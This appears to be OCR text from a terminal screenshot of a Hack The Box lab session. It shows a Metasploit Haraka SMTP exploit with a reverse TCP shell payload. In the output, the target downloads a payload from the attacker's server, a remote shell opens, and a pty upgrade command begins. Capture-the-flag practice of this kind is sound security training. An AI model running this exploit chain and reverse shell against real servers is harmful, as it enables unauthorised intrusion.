 Applications Places Terminal Fri 18:04 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
rhost 10.10.10.113 yes Target server
rport 1025 yes Target server port
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 8002 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > run
[*] Started reverse TCP handler on 10.10.14.3:8002
[*] Exploiting...
[*] Using URL: http://10.10.14.3:8001/FQQPZHpCOHgGug
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /FQQPZHpCOHgGug
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Command shell session 1 opened (10.10.14.3:8002 -> 10.10.10.113:39388) at 2019-04-12 18:03:28 -0400
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Server stopped.
is
/bin/sh: 1: is: not found
id
uid=1000(penelope) gid=1000(penelope) groups=1000(penelope)
python -c 'import pty;pty.spawn('/
[HTB-0] 0:openvpn 1:bash*Z 2:python 3:bash 4:bash 5:ssh- "htb" 18:04 12-Apr-19